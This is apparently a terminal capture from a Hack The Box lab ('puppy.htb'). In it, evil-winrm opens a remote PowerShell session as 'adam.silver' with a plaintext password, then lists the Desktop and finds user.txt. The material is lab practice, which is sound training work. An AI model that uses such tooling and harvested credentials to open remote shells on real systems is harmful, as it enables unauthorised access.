 evil-winrm -i puppy.htb -u 'adam.silver' -p 'P@ssword2025' ✔ 14:56:04
/home/razio/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause seriou
s problems
/home/razio/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may ca
use serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 5/22/2025 7:11 PM 34 user.txt